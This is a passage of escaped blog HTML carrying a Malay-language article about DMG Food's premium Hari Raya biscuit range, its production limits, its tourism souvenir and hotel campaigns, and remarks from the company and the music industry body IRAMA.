src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVrnkmByWPJP65cA_317juUTgRrQfMyeWJ1Kusol2W3ABjjf9u2RHg-XARB6_r-8Qf8PRjAYNRF0E-ur0NSpP_hGWa5UCRAANiGvU1o9YaNehyVHcXBnKUdDOQ_bbBYzmOKeeBhUe4Ck0r_VZa8rcETDjFwlQUOSfsb_EXBp5RrKmDRFxr6nCw9QODLqw\/w640-h266\/Screenshot%202026-01-11%20at%2011.39.13%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjCJcTDBuTh4o1SNFOxWRZPU9XoDwUBP8ehkrej7CQ4n-ZVJPQWowUH_KM70dTGmaJ1ngdOp8KUPrG2NqYDCIXkAGy6ksq9b1Pow3oWAkOxH670Dd6bpgx_sjk4xmI62S3F1a5NK0tqgsAOb52TO2zW82Rfy7cf0G-eGBnYHTlBrK14lXCh3qloz6KsQ\/s800\/6a6d55d2-2c12-44aa-b7f8-77e08c00cf91.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSjCJcTDBuTh4o1SNFOxWRZPU9XoDwUBP8ehkrej7CQ4n-ZVJPQWowUH_KM70dTGmaJ1ngdOp8KUPrG2NqYDCIXkAGy6ksq9b1Pow3oWAkOxH670Dd6bpgx_sjk4xmI62S3F1a5NK0tqgsAOb52TO2zW82Rfy7cf0G-eGBnYHTlBrK14lXCh3qloz6KsQ\/w640-h288\/6a6d55d2-2c12-44aa-b7f8-77e08c00cf91.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurutnya, syarikat yang sebelum ini lebih dikenali dengan produk \u003Ci\u003Ebutter cookies\u003C\/i\u003E kini mula mempelbagaikan penawaran melaMlui 11 jenis kuih raya \u003Cspan style=\"color: #0b5394;\"\u003Epremium \u003C\/span\u003Edan 15 jenis bagi kategori \u003Ci\u003E\u003Cspan style=\"color: #b45f06;\"\u003Egolden\u003C\/span\u003E\u003C\/i\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘Penggunaan bahan berkualiti tinggi seperti mentega premium menjadi teras utama bagi memastikan setiap produk mengekalkan mutu dan rasa yang eksklusif,” jelasnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPermintaan terhadap biskut raya DMG Food tahun ini disifatkan amat memberangsangkan, namun kapasiti pengeluaran dihadkan kepada 100,000 pek sahaja, dengan setiap pek mengandungi empat jenis biskut premium.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau berkata pemasaran produk akan dilaksanakan di 14 lokasi strategik termasuk kawasan Rehat dan Rawat (R\u0026amp;R) di lebuh raya utama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam memeriahkan sambutan Aidilfitri, DMG turut merancang satu kempen perayaan yang dijangka menawarkan hadiah bernilai keseluruhan lebih RM200,000 kepada pengguna.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSpg-N9REIF6nBfUz1DtpieA8KRnEi3oP4QWTqxygNhFEOscUecwGZmgrYNWubf13a6WEq17-yaz7nbtaBCQ4kKs4mv8ro-juaGfLsIbtrrcrP-Lx7QYY0Kcg7FEACO7ggSMloF8N3igOJkcrRkjkDwmcBc8QnIplm3zqsOBb9gw2QIXJJJmFPOl8z0A\/s800\/545b7996-aeb6-4d86-a776-ec8fc25e676d.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLSpg-N9REIF6nBfUz1DtpieA8KRnEi3oP4QWTqxygNhFEOscUecwGZmgrYNWubf13a6WEq17-yaz7nbtaBCQ4kKs4mv8ro-juaGfLsIbtrrcrP-Lx7QYY0Kcg7FEACO7ggSMloF8N3igOJkcrRkjkDwmcBc8QnIplm3zqsOBb9gw2QIXJJJmFPOl8z0A\/w640-h360\/545b7996-aeb6-4d86-a776-ec8fc25e676d.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kami sedang berbincang dengan beberapa pihak termasuk Lembaga Lebuhraya Malaysia dan rakan strategik lain. Mekanisme kempen ini akan dimuktamadkan dalam masa terdekat,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHassan\u003C\/span\u003E berkata inisiatif tersebut bukan sahaja bertujuan memeriahkan suasana Ramadan dan Aidilfitri, malah sebagai usaha mengangkat nilai produk tempatan agar lebih dihargai pengguna.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam usaha memenuhi keperluan pengeluaran tersebut, syarikat turut mengambil inisiatif sosial dengan mendapatkan tenaga kerja daripada \u003Cspan style=\"color: #0b5394;\"\u003EPersatuan Penempatan Dan Pemulihan Penjara (PEMAAF)\u003C\/span\u003E, yang membuktikan komitmen mereka terhadap pembangunan komuniti dalam rantaian perniagaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Dan dalam usaha menyokong promosi pelancongan, syarikat memperuntukkan kira-kira\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003E1 juta pek untuk kempen Visit Malaysia Year 2026. Sebanyak 14 desain mewakili 13 negeri dan 1 Wilayah Persekutan bersaiz kecil berharga RM10 setiap satu dipilih sebagai cenderamata untuk dipasarkan di semua lokasi pelancongan bagi menarik minat pelancong,” tambah \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau turut memaklukan\u003Cspan style=\"color: #351c75;\"\u003E DMG\u003C\/span\u003E juga sedang meneroka kerjasama strategik bersama \u003Cspan style=\"color: #134f5c;\"\u003EPersatuan Hotel Malaysia\u003C\/span\u003E melibatkan lebih 1,100 hotel, dengan produk dijadikan cenderamata alu-aluan kepada tetamu tanpa penjenamaan agresif, selari dengan konsep perkongsian nilai dan promosi produk tempatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenyentuh mengenai isu kenaikan harga bahan mentah yang sering dibangkitkan menjelang musim perayaan, \u003Cspan style=\"color: #2b00fe;\"\u003EHassan\u003C\/span\u003E menegaskan bahawa bekalan sebenarnya mencukupi dan harganya masih berada dalam keadaan terkawal.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG4pncjtCxE0ZtvyttR2P5qPzeaAkXDksOoNtOemviW8B3G2nlMg4m1f-V5vImR6Hgy7wl_ROmCrsWgNz8j68YgpKrn5KlBilC1ZFtiigBr7YHtSerZ0Mj5G7OGMPAkJ1ireAPiHuG6gnnM257EDGxLs7Z8GD7xV-eayP6Z1x0hP8422RUkfwVtEfnAFg\/s800\/Screenshot%202026-01-11%20at%2011.43.53%20AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"297\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG4pncjtCxE0ZtvyttR2P5qPzeaAkXDksOoNtOemviW8B3G2nlMg4m1f-V5vImR6Hgy7wl_ROmCrsWgNz8j68YgpKrn5KlBilC1ZFtiigBr7YHtSerZ0Mj5G7OGMPAkJ1ireAPiHuG6gnnM257EDGxLs7Z8GD7xV-eayP6Z1x0hP8422RUkfwVtEfnAFg\/w640-h238\/Screenshot%202026-01-11%20at%2011.43.53%20AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau menjelaskan bahawa kenaikan harga di pasaran sering kali berpunca daripada tindakan segelintir peniaga yang mengambil kesempatan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagaimanapun, DMG Food berjaya mengekalkan harga mampu milik bagi rangkaian biskut premium mereka hasil daripada strategi persediaan awal dan perolehan bahan mentah yang lebih efisien sebelum musim perayaan bermula.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E‘Walaupun produk diposisikan dalam kategori premium dan “golden”, pendekatan perniagaan yang digunakan adalah pengeluaran secara volum bagi membolehkan lebih ramai pihak terlibat dan berkongsi manfaat, bukan semata-mata mengejar keuntungan,” akhiri \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHassan Saad\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan gabungan strategi kepelbagaian produk, pengurusan kos yang bijak, serta visi penubuhan butik khas, DMG kini dilihat semakin serius untuk memposisikan diri sebagai pemain utama dalam segmen biskut raya premium di Malaysia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis turut memperlihatkan\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Esokongan daripada rakan industri kreatif antaranya penglibatan usahawan daripada kalangan artis tempatan di bawah \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EPersatuan Konsortiuum Industri Rakaman Muzik Malaysia\u003C\/b\u003E \u003C\/span\u003Eatau \u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EIRAMA \u003C\/b\u003E\u003C\/span\u003Eyang dipimpin Presidennya,\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAyob Abd Majid\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;(\u003Cb\u003Egambar bawah, tiga dari kiri\u003C\/b\u003E) atau lebih mesra dikenali sebagai \u003Cspan style=\"color: #2b00fe;\"\u003EPak Ayob\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Saya melihat potensi besar penglibatan artis dalam membantu promosi dan meningkatkan jualan produk tempatan yang diusahakan DMG ini dan saya yakin ramai artis yang mempunyai perniagaan jualan makanan boleh merebut peluang perniagaan yang ditawarkan bagi menambah pendapatan mereka, “ ulas \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EPak Ayob\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMajlis yang diacarakan oleh penyanyi \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EFazli Zainal \u003C\/b\u003E\u003C\/span\u003Ediakhiri dengan keyakinan pihak penganjur bahawa kejayaan hanya dicapai melalui kesabaran, ketekunan dan kerjasama strategik, sambil menekankan komitmen untuk terus menyumbang secara berterusan kepada ekonomi negara.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca 